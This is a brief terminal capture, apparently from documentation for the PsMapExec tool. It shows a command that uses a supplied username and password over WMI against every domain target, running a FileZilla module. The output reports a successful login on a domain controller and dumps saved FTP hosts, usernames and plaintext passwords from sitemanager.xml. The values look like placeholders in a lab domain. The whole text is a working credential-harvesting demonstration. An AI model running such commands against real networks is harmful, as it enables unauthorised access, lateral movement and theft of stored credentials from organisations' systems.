 PS C:\Users\Truth\Documents> PsMapExec -Targets all -Method wmi -Username truth -Password Password1! -Module filezilla -ShowOutput -NoBanner
Targets : All
- FileZilla output will be written to C:\Users\Truth\Documents\PME\FileZilla
WMI   10.10.10.100    DC01.Security.local           Windows Server 2022 Standard Evaluation      [+] SUCCESS
Path: C:\Users\Administrator\AppData\Roaming\FileZilla\sitemanager.xml
===========================
Host: ftp.example.com
Port: 21
User: exampleUser
Password: secretPass
===========================
===========================
Host: ftp.anotherexample.com
Port: 21
User: anotherUser
Password: anotherPass
===========================